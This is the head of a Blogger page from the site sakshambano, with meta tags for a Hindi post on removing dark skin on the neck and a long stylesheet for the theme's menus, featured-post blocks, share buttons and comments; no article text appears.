<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' property='og:image'/>
<meta content=' गर्दन में कालापन अब नहीं, No blackness in the neck, The blackness in the neck will no longer be there, gardan ka kalapan kaise hataye hindi.' name='og:description'/>
<meta content='sakshambano' property='og:site_name'/>
<meta content='https://www.sakshambano.com/' name='twitter:domain'/>
<meta content=' गर्दन में कालापन अब नहीं- No blackness in the neck' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' name='twitter:image'/>
<meta content=' गर्दन में कालापन अब नहीं- No blackness in the neck' name='twitter:title'/>
<meta content=' गर्दन में कालापन अब नहीं, No blackness in the neck, The blackness in the neck will no longer be there, gardan ka kalapan kaise hataye hindi.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
height: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfj5qdlcmfyVqj7zAMjIFiROZh7r-5We9d0HiVBN2GDjW7LSNRmBRnXadgyGyT_cqJLZ5IzJDUZzwGnbayDmxEmUZKfNRyCoziuE6aSXCGC_bQ27nm6Objw8JzqdhFf7nZcm7cPFdmCYo/s1600/Pattern-call.png) center;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
}
.sub-wrap {
margin:0 auto;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #000;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #000;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #000;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #000;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #000;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #446CB3;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #000;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
padding: 20px;
box-sizing: border-box;
border: 1px solid #eee
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
float: left;
width: 300px;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 0;
padding: 0 10px 0 0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .9
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
